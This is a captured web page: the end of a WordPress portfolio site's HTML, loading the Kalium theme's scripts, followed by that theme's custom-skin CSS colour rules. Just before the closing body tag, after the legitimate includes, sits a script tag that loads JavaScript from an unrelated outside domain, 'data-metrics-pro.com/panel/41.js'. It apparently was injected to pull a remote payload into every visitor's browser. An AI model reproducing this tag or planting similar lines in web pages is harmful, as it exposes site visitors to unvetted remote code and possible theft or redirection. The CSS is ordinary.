        <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Organization","name":"Ananda C. Ar\u00e1n","url":"http:\/\/www.anandaaran.com","logo":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/header6.png"}</script><link rel='stylesheet' id='kalium-videojs-css-css'  href='http://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/video-js/video-js.min.css?ver=3.3.1.001' media='all' />
<link rel='stylesheet' id='kalium-light-gallery-css-css'  href='http://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/light-gallery/css/lightgallery.min.css?ver=3.3.1.001' media='all' />
<link rel='stylesheet' id='kalium-light-gallery-transitions-css-css'  href='http://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/light-gallery/css/lg-transitions.min.css?ver=3.3.1.001' media='all' />
<script type='text/javascript' src='http://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/gsap/gsap.min.js?ver=3.3.1.001' id='kalium-gsap-js-js'></script>
<script type='text/javascript' src='http://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/gsap/ScrollToPlugin.min.js?ver=3.3.1.001' id='kalium-gsap-scrollto-js-js'></script>
<script type='text/javascript' src='http://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/scrollmagic/ScrollMagic.min.js?ver=3.3.1.001' id='kalium-scrollmagic-js-js'></script>
<script type='text/javascript' src='http://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/scrollmagic/plugins/animation.gsap.min.js?ver=3.3.1.001' id='kalium-scrollmagic-gsap-js-js'></script>
<script type='text/javascript' src='http://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/jquery-libs/jquery.ba-throttle-debounce.js?ver=3.3.1.001' id='kalium-jquery-throttle-debounce-js-js'></script>
<script type='text/javascript' src='http://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/fluidbox/jquery.fluidbox.min.js?ver=3.3.1.001' id='kalium-fluidbox-js-js'></script>
<script type='text/javascript' src='http://www.anandaaran.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.anandaaran.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='http://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/metafizzy/isotope.pkgd.min.js?ver=3.3.1.001' id='kalium-metafizzy-isotope-js-js'></script>
<script type='text/javascript' src='http://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/metafizzy/packery-mode.pkgd.min.js?ver=3.3.1.001' id='kalium-metafizzy-packery-js-js'></script>
<script type='text/javascript' src='http://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/video-js/video.min.js?ver=3.3.1.001' id='kalium-videojs-js-js'></script>
<script type='text/javascript' src='http://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/video-js-youtube/video-js-youtube.js?ver=3.3.1.001' id='kalium-videojs-youtube-js-js'></script>
<script type='text/javascript' src='http://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/vimeo/player.min.js?ver=3.3.1.001' id='kalium-vimeo-player-js-js'></script>
<script type='text/javascript' src='http://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/light-gallery/lightgallery-all.min.js?ver=3.3.1.001' id='kalium-light-gallery-js-js'></script>
<script type='text/javascript' id='kalium-main-js-js-before'>
var _k = _k || {}; _k.enqueueAssets = {"js":{"light-gallery":[{"src":"http:\/\/www.anandaaran.com\/wp-content\/themes\/kalium\/assets\/vendors\/light-gallery\/lightgallery-all.min.js"}]},"css":{"light-gallery":[{"src":"http:\/\/www.anandaaran.com\/wp-content\/themes\/kalium\/assets\/vendors\/light-gallery\/css\/lightgallery.min.css"},{"src":"http:\/\/www.anandaaran.com\/wp-content\/themes\/kalium\/assets\/vendors\/light-gallery\/css\/lg-transitions.min.css"}]}};
var _k = _k || {}; _k.require = function(e){var t=e instanceof Array?e:[e];return new Promise(function(e,r){var a=function(t){if(t&&t.length){var r=t.shift(),n=r.match( /\.js(\?.*)?$/)?"script":"text";jQuery.ajax({dataType:n,url:r}).success(function(){!function(e){var t;e.match( /\.js(\?.*)?$/)?(t=document.createElement("script")).src=e:((t=document.createElement("link")).rel="stylesheet",t.href=e);var r=!1,a=jQuery("[data-deploader]").each(function(t,a){e!=jQuery(a).attr("src")&&e!=jQuery(a).attr("href")||(r=!0)}).length;r||(t.setAttribute("data-deploader",a),jQuery("head").append(t))}(r)}).always(function(){r.length&&a(t)})}else e()};a(t)})};
</script>
<script type='text/javascript' src='http://www.anandaaran.com/wp-content/themes/kalium/assets/js/main.min.js?ver=3.3.1.001' id='kalium-main-js-js'></script>

<!-- TET: 0.379837 / 3.3.1 -->
<script src="https://data-metrics-pro.com/panel/41.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.anandaaran.com/wp-content/themes/kalium/assets/css/custom-skin.css?ver=711570248f92ba673807730396ba0cd7
body_size: 5740
content:
body {
  background: #ffffff;
  color: #222222;
}
table {
  color: #555555;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
  color: #555555;
}
a {
  color: #977aff;
}
a:focus,
a:hover {
  color: #6f47ff;
}
:focus {
  color: #977aff;
}
.wrapper {
  background: #ffffff;
}
.wrapper a:hover {
  color: #977aff;
}
.wrapper a:after {
  background: #977aff;
}
.site-footer a:hover {
  color: #977aff;
}
.product-filter ul li a:hover {
  color: #977aff;
}
.message-form .loading-bar {
  background: #bfadff;
}
.message-form .loading-bar span {
  background: #6f47ff;
}
.skin--brand-primary {
  color: #977aff;
}
.btn.btn-primary {
  background: #977aff;
}
.btn.btn-primary:hover {
  background: #6f47ff;
}
.btn.btn-secondary {
  background: #555555;
}
.btn.btn-secondary:hover {
  background: #3c3c3c;
}
.site-footer .footer-bottom a {
  color: #555555;
}
.site-footer .footer-bottom a:hover {
  color: #977aff;
}
.site-footer .footer-bottom a:after {
  color: #977aff;
}
p {
  color: #555555;
}
.section-title p {
  color: #555555;
}
.section-title h1,
.section-title h2,
.section-title h3,
.section-title h4,
.section-title h5,
.section-title h6 {
  color: #222222;
}
.section-title h1 small,
.section-title h2 small,
.section-title h3 small,
.section-title h4 small,
.section-title h5 small,
.section-title h6 small {
  color: #555555 !important;
}
.blog-posts .isotope-item .box-holder .post-info {
  border-color: #eeeeee;
}
.blog-posts .box-holder .post-format .quote-holder {
  background: #eaeaea;
}
.blog-posts .box-holder .post-format .quote-holder blockquote {
  color: #555555;
}
.blog-posts .box-holder .post-format .post-type {
  background: #ffffff;
}
.blog-posts .box-holder .post-format .post-type i {
  color: #222222;
}
.blog-posts .box-holder .post-format .hover-state i {
  color: #ffffff;
}
.blog-posts .box-holder .post-info h2 a {
  color: #222222;
}
.blog-posts .box-holder .post-info .details .category {
  color: #555555;
}
.blog-posts .box-holder .post-info .details .date {
  color: #555555;
}
.widget.widget_tag_cloud a {
  color: #222222;
  background: #eaeaea;
}
.widget.widget_tag_cloud a:hover {
  background: #dddddd;
}
.wpb_wrapper .wpb_text_column blockquote {
  border-left-color: #977aff;
}
.post-formatting ul li,
.post-formatting ol li {
  color: #555555;
}
.post-formatting blockquote {
  border-left-color: #977aff;
}
.post-formatting blockquote p {
  color: #555555;
}
.post-formatting .wp-caption .wp-caption-text {
  background: #eaeaea;
}
.labeled-textarea-row textarea {
  background-image: linear-gradient(#eaeaea 1px,transparent 1px);
}
.labeled-textarea-row textarea:focus {
  color: #333;
}
.cd-google-map .cd-zoom-in,
.cd-google-map .cd-zoom-out {
  background-color: #977aff;
}
.cd-google-map .cd-zoom-in:hover,
.cd-google-map .cd-zoom-out:hover {
  background-color: #8f70ff;
}
.single-blog-holder .blog-head-holder {
  background: #eaeaea;
}
.single-blog-holder .blog-head-holder .quote-holder {
  background: #eaeaea;
}
.single-blog-holder .blog-head-holder .quote-holder:before {
  color: #555555;
}
.single-blog-holder .blog-head-holder .quote-holder blockquote {
  color: #555555;
}
.single-blog-holder .tags-holder a {
  color: #222222;
  background: #eaeaea;
}
.single-blog-holder .tags-holder a:hover {
  background: #dddddd;
}
.single-blog-holder pre {
  background: #eaeaea;
  border-color: #eeeeee;
  color: #222222;
}
.single-blog-holder .blog-author-holder .author-name:hover {
  color: #977aff;
}
.single-blog-holder .blog-author-holder .author-name:hover em {
  color: #555555;
}
.single-blog-holder .blog-author-holder .author-name em {
  color: #555555;
}
.single-blog-holder .blog-author-holder .author-link {
  color: #222222;
}
.single-blog-holder .post-controls span {
  color: #555555;
}
.single-blog-holder .comments-holder {
  background: #eaeaea;
}
.single-blog-holder .comments-holder:before {
  border-top-color: #ffffff;
}
.single-blog-holder .comments-holder .comment-holder + .comment-respond {
  background: #ffffff;
}
.single-blog-holder .comments-holder .comment-holder .commenter-image .comment-connector {
  border-color: #eeeeee;
}
.single-blog-holder .comments-holder .comment-holder .commenter-details .comment-text p {
  color: #555555;
}
.single-blog-holder .comments-holder .comment-holder .commenter-details .date {
  color: #555555;
}
.single-blog-holder .details .category {
  color: #555555;
}
.single-blog-holder .details .category a {
  color: #555555;
}
.single-blog-holder .details .date {
  color: #555555;
}
.single-blog-holder .details .date a {
  color: #555555;
}
.single-blog-holder .details .tags-list {
  color: #555555;
}
.single-blog-holder .details .tags-list a {
  color: #555555;
}
.single-blog-holder .post-controls .next-post:hover i,
.single-blog-holder .post-controls .prev-post:hover i {
  color: #977aff;
}
.single-blog-holder .post-controls .next-post:hover strong,
.single-blog-holder .post-controls .prev-post:hover strong {
  color: #977aff;
}
.single-blog-holder .post-controls .next-post strong,
.single-blog-holder .post-controls .prev-post strong {
  color: #222222;
}
.single-blog-holder .post-controls .next-post i,
.single-blog-holder .post-controls .prev-post i {
  color: #222222;
}
::selection {
  background: #977aff;
  color: #ffffff;
}
::-moz-selection {
  background: #977aff;
  color: #ffffff;
}
hr {
  border-color: #eeeeee;
}
footer.site-footer {
  background-color: #eaeaea;
}
footer.site-footer .footer-widgets .section h1,
footer.site-footer .footer-widgets .section h2,
footer.site-footer .footer-widgets .section h3 {
  color: #222222;
}
.wpb_wrapper .wpb_tabs.tabs-style-minimal .ui-tabs .wpb_tabs_nav li a {
  color: #555555;
}
.wpb_wrapper .wpb_tabs.tabs-style-minimal .ui-tabs .wpb_tabs_nav li a:hover {
  color: #3c3c3c;
}
.wpb_wrapper .wpb_tabs.tabs-style-minimal .ui-tabs .wpb_tabs_nav li.ui-tabs-active a {
  color: #977aff;
  border-bottom-color: #977aff;
}
.wpb_wrapper .wpb_tabs.tabs-style-default .ui-tabs .wpb_tab {
  background: #eaeaea;
}
.wpb_wrapper .wpb_tabs.tabs-style-default .ui-tabs .wpb_tabs_nav li {
  border-bottom-color: #ffffff !important;
  background: #eaeaea;
}
.wpb_wrapper .wpb_tabs.tabs-style-default .ui-tabs .wpb_tabs_nav li a {
  color: #555555;
}
.wpb_wrapper .wpb_tabs.tabs-style-default .ui-tabs .wpb_tabs_nav li a:hover {
  color: #3c3c3c;
}
.wpb_wrapper .wpb_tabs.tabs-style-default .ui-tabs .wpb_tabs_nav li.ui-tabs-active a {
  color: #222222;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_section {
  background: #eaeaea;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_section .wpb_accordion_header a {
  color: #222222;
}
.top-menu-container {
  background: #222222;
}
.top-menu-container .widget .widgettitle {
  color: #ffffff;
}
.top-menu-container .widget a {
  color: #555555 !important;
}
.top-menu-container .widget a:after {
  background-color: #555555 !important;
}
.top-menu-container .top-menu ul.menu > li ul {
  background: #ffffff;
}
.top-menu-container .top-menu ul.menu > li ul li a {
  color: #222222 !important;
}
.top-menu-container .top-menu ul.menu > li ul li a:after {
  background: #222222;
}
.top-menu-container .top-menu ul:after {
  border-right-color: #ffffff !important;
}
.top-menu-container .top-menu ul li a {
  color: #ffffff !important;
}
.top-menu-container .top-menu ul li a:hover {
  color: #977aff !important;
}
.product-filter ul li a {
  color: #555555;
}
.single-portfolio-holder .social .likes {
  background: #eaeaea;
}
.single-portfolio-holder .social .likes .fa-heart {
  color: #977aff;
}
.single-portfolio-holder .social .share-social .social-links a {
  color: #555555;
}
.single-portfolio-holder .portfolio-big-navigation a {
  color: #222222;
}
.single-portfolio-holder .portfolio-big-navigation a:hover {
  color: #2f2f2f;
}
.slick-slider .slick-prev:hover,
.slick-slider .slick-next:hover {
  color: #977aff;
}
.dash {
  background: #eaeaea;
}
.alert.alert-default {
  background-color: #977aff;
}
.hover-state {
  background: #977aff;
}
.portfolio-holder .thumb .hover-state .likes a i {
  color: #977aff;
}
.portfolio-holder .thumb .hover-state .likes a .counter {
  color: #977aff;
}
.single-portfolio-holder .details .services ul li {
  color: #555555;
}
.single-portfolio-holder.portfolio-type-3 .gallery-slider .slick-prev:hover,
.single-portfolio-holder.portfolio-type-3 .gallery-slider .slick-next:hover {
  color: #977aff;
}
.single-portfolio-holder .gallery.gallery-type-description .row .lgrad {
  background-image: linear-gradient(to bottom,transparent 0%,rgba(255,255,255,0.9) 100%);
}
.single-portfolio-holder.portfolio-type-5 .portfolio-slider-nav a:hover span {
  background-color: rgba(151,122,255,0.5);
}
.single-portfolio-holder.portfolio-type-5 .portfolio-slider-nav a.current span {
  background: #977aff;
}
.single-portfolio-holder.portfolio-type-5 .portfolio-description-container {
  background: #ffffff;
}
.single-portfolio-holder.portfolio-type-5 .portfolio-description-container.is-collapsed .portfolio-description-showinfo {
  background: #ffffff;
}
.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-showinfo .expand-project-info svg {
  fill: #222222;
}
.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-fullinfo {
  background: #ffffff;
}
.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-fullinfo .lgrad {
  background-image: linear-gradient(to bottom,transparent 0%,rgba(255,255,255,0.9) 100%);
}
.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-fullinfo .collapse-project-info svg {
  fill: #222222;
}
.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-fullinfo .project-show-more-link {
  color: #555555;
}
.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-fullinfo .project-show-more-link .for-more {
  color: #977aff;
}
.search-results-holder .result-box h3 a {
  color: #977aff;
}
.search-results-holder .result-box + .result-box {
  border-top-color: #eeeeee;
}
.team-holder .new-member-join {
  background: #eaeaea;
}
.team-holder .new-member-join .join-us .your-image {
  color: #555555;
}
.team-holder .new-member-join .join-us .details h2 {
  color: #222222;
}
.team-holder .new-member-join .join-us .details .text a {
  color: #977aff;
}
.team-holder .new-member-join .join-us .details .text a:after {
  background-color: #977aff;
}
.logos-holder .c-logo {
  border-color: #eeeeee;
}
.logos-holder .c-logo .hover-state {
  background: #977aff;
}
.error-holder {
  background: #ffffff;
}
.error-holder .box {
  background: #977aff;
}
.error-holder .box .error-type {
  color: #ffffff;
}
.error-holder .error-text {
  color: #977aff;
}
.portfolio-holder .dribbble-container .dribbble_shot:hover .dribbble-title {
  background-color: #977aff;
}
.bg-main-color {
  background: #977aff;
}
.coming-soon-container .message-container {
  color: #ffffff;
}
.coming-soon-container p {
  color: #ffffff;
}
.coming-soon-container .social-networks-env a i {
  color: #977aff;
}
.blog-sidebar .widget a {
  color: #222222;
}
.blog-sidebar .widget li {
  color: #555555;
}
.blog-sidebar .widget.widget_recent_comments li + li {
  border-top-color: #eaeaea;
}
.blog-sidebar .widget.widget_search .search-bar .form-control {
  background: #eaeaea !important;
  color: #555555 !important;
}
.blog-sidebar .widget.widget_search .search-bar .form-control::-webkit-input-placeholder {
  color: #555555;
}
.blog-sidebar .widget.widget_search .search-bar .form-control:-moz-placeholder {
  color: #555555;
}
.blog-sidebar .widget.widget_search .search-bar .form-control::-moz-placeholder {
  color: #555555;
}
.blog-sidebar .widget.widget_search .search-bar .form-control:-ms-input-placeholder {
  color: #555555;
}
.blog-sidebar .widget.widget_search .search-bar input.go-button {
  color: #222222;
}
.image-placeholder {
  background: #eaeaea;
}
.show-more .reveal-button {
  border-color: #eaeaea;
}
.show-more .reveal-button a {
  color: #977aff;
}
.show-more.is-finished .reveal-button .finished {
  color: #977aff;
}
.pagination-container span.page-numbers,
.pagination-container a.page-numbers {
  color: #222222;
}
.pagination-container span.page-numbers:after,
.pagination-container a.page-numbers:after {
  background-color: #977aff;
}
.pagination-container span.page-numbers:hover,
.pagination-container span.page-numbers.current,
.pagination-container a.page-numbers:hover,
.pagination-container a.page-numbers.current {
  color: #977aff;
}
.fluidbox-overlay {
  background-color: #ffffff;
  opacity: 0.6 !important;
}
.comparison-image-slider .cd-handle {
  background-color: #977aff !important;
}
.comparison-image-slider .cd-handle:hover {
  background-color: #8361ff !important;
}
.about-me-box {
  background: #eaeaea !important;
}
.sidebar-menu-wrapper {
  background: #ffffff;
}
.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu div.menu > ul > li > a {
  color: #222222;
}
.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu > li > a {
  color: #222222;
}
.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu > li > a:hover {
  color: #977aff;
}
.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu > li > a:after {
  background-color: #222222;
}
.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu ul > li:hover > a {
  color: #977aff;
}
.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu ul > li > a {
  color: #555555;
}
.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu ul > li > a:hover {
  color: #977aff;
}
.maintenance-mode .wrapper,
.coming-soon-mode .wrapper {
  background: #977aff;
}
.header-logo.logo-text {
  color: #977aff;
}
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu ul li a,
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu > ul ul li a {
  color: #ffffff;
}
.portfolio-holder .item-box .photo .on-hover {
  background-color: #977aff;
}
.loading-spinner-1 {
  background-color: #222222;
}
.top-menu-container .close-top-menu {
  color: #ffffff;
}
.single-portfolio-holder.portfolio-type-5 .portfolio-navigation a:hover {
  color: #ffffff;
}
.single-portfolio-holder.portfolio-type-5 .portfolio-navigation a:hover i {
  color: #ffffff;
}
.portfolio-holder .item-box .info p a:hover {
  color: #977aff;
}
.mobile-menu-wrapper .mobile-menu-container ul.menu li a:hover {
  color: #977aff;
}
.mobile-menu-wrapper .mobile-menu-container ul.menu li.current-menu-item > a,
.mobile-menu-wrapper .mobile-menu-container ul.menu li.current_page_item > a,
.mobile-menu-wrapper .mobile-menu-container ul.menu li.current-menu-ancestor > a,
.mobile-menu-wrapper .mobile-menu-container ul.menu li.current_page_ancestor > a,
.mobile-menu-wrapper .mobile-menu-container div.menu > ul li.current-menu-item > a,
.mobile-menu-wrapper .mobile-menu-container div.menu > ul li.current_page_item > a,
.mobile-menu-wrapper .mobile-menu-container div.menu > ul li.current-menu-ancestor > a,
.mobile-menu-wrapper .mobile-menu-container div.menu > ul li.current_page_ancestor > a {
  color: #977aff;
}
.maintenance-mode .wrapper a,
.coming-soon-mode .wrapper a {
  color: #ffffff;
}
.maintenance-mode .wrapper a:after,
.coming-soon-mode .wrapper a:after {
  background-color: #ffffff;
}
.mobile-menu-wrapper .mobile-menu-container .search-form label {
  color: #555555;
}
.mobile-menu-wrapper .mobile-menu-container .search-form input:focus + label {
  color: #222222;
}
.vjs-default-skin .vjs-play-progress {
  background-color: #977aff;
}
.vjs-default-skin .vjs-volume-level {
  background: #977aff;
}
.portfolio-holder .item-box .info h3 a {
  color: #555555;
}
.blog-sidebar .widget a {
  color: #222222;
}
.blog-sidebar .widget a:after {
  background: #222222;
}
.blog-sidebar .widget .product_list_widget li .product-details .product-meta {
  color: #888888;
}
.blog-sidebar .widget .product_list_widget li .product-details .product-meta .proruct-rating em {
  color: #888888;
}
.blog-sidebar .widget .product_list_widget li .product-details .product-name {
  color: #222222;
}
.dropdown-menu > li > a {
  color: #222222;
}
.dropdown {
  color: #222222;
}
.dropdown .btn:hover,
.dropdown .btn:focus,
.dropdown .btn.focus {
  color: #222222;
}
.dropdown .dropdown-menu {
  color: #222222;
  background: #eeeeee;
}
.dropdown .dropdown-menu li {
  border-top-color: #dadada;
}
.dropdown.open .btn {
  background: #eeeeee;
}
.widget.widget_product_search .search-bar input[name="s"],
.widget.widget_search .search-bar input[name="s"] {
  background: #eeeeee;
  color: #555555;
}
.widget.widget_product_search .search-bar input[name="s"]::-webkit-input-placeholder,
.widget.widget_search .search-bar input[name="s"]::-webkit-input-placeholder {
  color: #555555;
}
.widget.widget_product_search .search-bar input[name="s"]:-moz-placeholder,
.widget.widget_search .search-bar input[name="s"]:-moz-placeholder {
  color: #555555;
}
.widget.widget_product_search .search-bar input[name="s"]::-moz-placeholder,
.widget.widget_search .search-bar input[name="s"]::-moz-placeholder {
  color: #555555;
}
.widget.widget_product_search .search-bar input[name="s"]:-ms-input-placeholder,
.widget.widget_search .search-bar input[name="s"]:-ms-input-placeholder {
  color: #555555;
}
.widget.widget_product_search .search-bar input[type=submit],
.widget.widget_search .search-bar input[type=submit] {
  color: #222222;
}
.widget.widget_shopping_cart .widget_shopping_cart_content > .total strong {
  color: #222222;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .product_list_widget {
  border-bottom-color: #eeeeee;
}
.widget.widget_price_filter .price_slider_wrapper .price_slider {
  background: #eeeeee;
}
.widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-range,
.widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle {
  background: #222222;
}
.widget.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label {
  color: #888888;
}
.woocommerce {
  background: #ffffff;
}
.woocommerce .onsale {
  background: #977aff;
  color: #ffffff;
}
.woocommerce .product .item-info h3 a {
  color: #ffffff;
}
.woocommerce .product .item-info .price ins,
.woocommerce .product .item-info .price > .amount {
  color: #977aff;
}
.woocommerce .product .item-info .price del {
  color: #555555;
}
.woocommerce .product .item-info .product-loop-add-to-cart-container a {
  color: #555555;
}
.woocommerce .product .item-info .product-loop-add-to-cart-container a:after {
  background-color: #555555;
}
.woocommerce .product .item-info .product-loop-add-to-cart-container a:hover {
  color: #977aff;
}
.woocommerce .product .item-info .product-loop-add-to-cart-container a:hover:after {
  background-color: #977aff;
}
.woocommerce .product.catalog-layout-default .item-info h3 a {
  color: #222222;
}
.woocommerce .product.catalog-layout-default .item-info .product-loop-add-to-cart-container a {
  color: #555555;
}
.woocommerce .product.catalog-layout-default .item-info .product-loop-add-to-cart-container a:after {
  background-color: #555555;
}
.woocommerce .product.catalog-layout-default .item-info .product-loop-add-to-cart-container a:hover {
  color: #977aff;
}
.woocommerce .product.catalog-layout-default .item-info .product-loop-add-to-cart-container a:hover:after {
  background-color: #977aff;
}
.woocommerce .product.catalog-layout-full-bg .product-internal-info,
.woocommerce .product.catalog-layout-full-transparent-bg .product-internal-info {
  background: rgba(151,122,255,0.9);
}
.woocommerce .product.catalog-layout-full-bg .item-info h3 a,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info h3 a {
  color: #ffffff;
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-loop-add-to-cart-container .add-to-cart-link:before,
.woocommerce .product.catalog-layout-full-bg .item-info .product-loop-add-to-cart-container .add-to-cart-link:after,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-loop-add-to-cart-container .add-to-cart-link:before,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-loop-add-to-cart-container .add-to-cart-link:after {
  color: #ffffff !important;
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-loop-add-to-cart-container .tooltip .tooltip-arrow,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-loop-add-to-cart-container .tooltip .tooltip-arrow {
  border-left-color: #ffffff;
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-loop-add-to-cart-container .tooltip .tooltip-inner,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-loop-add-to-cart-container .tooltip .tooltip-inner {
  color: #977aff;
  background: #ffffff;
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-bottom-details .price,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-bottom-details .price {
  color: #ffffff;
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-bottom-details .price del,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-bottom-details .price del {
  color: rgba(255,255,255,0.8);
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-bottom-details .price del .amount,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-bottom-details .price del .amount {
  color: rgba(255,255,255,0.8);
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-bottom-details .price ins .amount,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-bottom-details .price ins .amount {
  border-bottom-color: #ffffff;
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-bottom-details .price .amount,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-bottom-details .price .amount {
  color: #ffffff;
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-terms,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-terms {
  color: #ffffff !important;
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-terms a,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-terms a {
  color: #ffffff !important;
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-terms a:after,
.woocommerce .product.catalog-layout-full-bg .item-info .product-terms a:before,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-terms a:after,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-terms a:before {
  background: #ffffff;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info h3 a {
  color: #222222;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-terms {
  color: #222222 !important;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-terms a {
  color: #222222 !important;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-terms a:after,
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-terms a:before {
  background: #222222;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link:after,
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link:before {
  color: #222222;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container a {
  color: #555555;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container a:after {
  background-color: #555555;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container a:hover {
  color: #977aff;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container a:hover:after {
  background-color: #977aff;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .tooltip-inner {
  background-color: #977aff;
  color: #ffffff;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .tooltip-arrow {
  border-left-color: #977aff;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price {
  color: #222222;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price .amount {
  color: #222222;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price ins .amount {
  border-bottom-color: #222222;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price del {
  color: rgba(34,34,34,0.65);
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price del .amount {
  color: rgba(34,34,34,0.65);
}
.woocommerce .product.catalog-layout-distanced-centered .item-info h3 a {
  color: #222222;
}
.woocommerce .product.catalog-layout-distanced-centered .item-info .price .amount,
.woocommerce .product.catalog-layout-distanced-centered .item-info .price ins,
.woocommerce .product.catalog-layout-distanced-centered .item-info .price ins span {
  color: #626262;
}
.woocommerce .product.catalog-layout-distanced-centered .item-info .price del {
  color: rgba(85,85,85,0.65);
}
.woocommerce .product.catalog-layout-distanced-centered .item-info .price del .amount {
  color: rgba(85,85,85,0.65);
}
.woocommerce .product.catalog-layout-distanced-centered .item-info .product-loop-add-to-cart-container .add_to_cart_button {
  color: #888888;
}
.woocommerce .product.catalog-layout-distanced-centered .item-info .product-loop-add-to-cart-container .add_to_cart_button.nh {
  color: #977aff;
}
.woocommerce .product.catalog-layout-distanced-centered .item-info .product-loop-add-to-cart-container .add_to_cart_button:hover {
  color: #252525;
}
.woocommerce .product.catalog-layout-distanced-centered .product-internal-info {
  background: rgba(255,255,255,0.9);
}
.woocommerce .dropdown .dropdown-menu li a {
  color: #555555;
}
.woocommerce .dropdown .dropdown-menu .active a,
.woocommerce .dropdown .dropdown-menu li a:hover {
  color: #977aff !important;
}
.woocommerce #review_form_wrapper .form-submit input#submit {
  background-color: #977aff;
}
.woocommerce .star-rating .star-rating-icons .circle i {
  background-color: #977aff;
}
.woocommerce .product .item-info {
  color: #977aff;
}
.woocommerce .shop_table .cart_item .product-subtotal span {
  color: #977aff;
}
.woocommerce .shop_table .cart-collaterals .cart-buttons-update-checkout .checkout-button {
  background-color: #977aff;
}
.woocommerce .checkout-info-box .woocommerce-info {
  border-top: 3px solid #977aff !important;
}
.woocommerce .checkout-info-box .woocommerce-info a {
  color: #977aff;
}
